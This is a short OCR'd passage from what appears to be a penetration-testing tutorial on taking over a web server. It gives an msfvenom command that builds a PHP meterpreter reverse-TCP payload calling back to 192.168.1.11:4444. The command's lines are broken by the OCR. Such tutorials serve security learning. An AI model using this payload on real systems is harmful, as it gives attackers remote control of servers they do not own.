
Takeover Web Server
It is time to get the web server’s meterpreter session
to remotely control the entire web server. Now first
we will create payload through msfvenom tool by
using the following command.
msfvenom -p php/meterpreter/reverse_tcp lh
ost=192.168.1.11 lport=4444 R > secnhack.p
hp